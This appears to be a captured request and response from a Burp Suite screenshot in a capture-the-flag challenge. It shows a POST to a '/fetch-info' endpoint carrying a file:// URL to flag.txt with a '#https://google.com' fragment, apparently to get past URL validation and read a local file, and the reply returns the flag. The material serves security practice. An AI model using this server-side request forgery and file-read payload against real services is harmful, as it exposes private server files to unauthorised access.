 Request
Pretty Raw Hex Hackvertor \n
1 POST /fetch-info HTTP/2
2 Host: fh7.bahterasiber.my
3 Content-Length: 78
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://fh7.bahterasiber.my
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://fh7.bahterasiber.my/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"url":"file:///75f6413dec355f32c8a7301bba0d1792/flag.txt#https://google.com"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 30 Aug 2025 15:46:45 GMT
3 Content-Type: application/json
4 Server: cloudflare
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report/v4?s=hCLInhSgcI
bsl3oTpoe0HJGTfDWNvCpjeoqbdkcmvx6xtGn9Qpc4dCy%2B%2FbPVHZfzNcUsnmz2PEV8D8UwhNXR4Wj%2But3pe7ol6mP4xe9li8GZ"}]
}
8 Cf-Ray: 97756c36e9926d6b-KUL
9 Alt-Svc: h3=":443"; ma=86400
10
11 {
12 "content":"3108{9a2b1b3e5c36a56cd5f2ff8a0b5eab3e}\n",
13 "headers":{
14 "Content-Type":"text/plain"
15 },
16 "status_code":200,
17 "success":true
18 }
19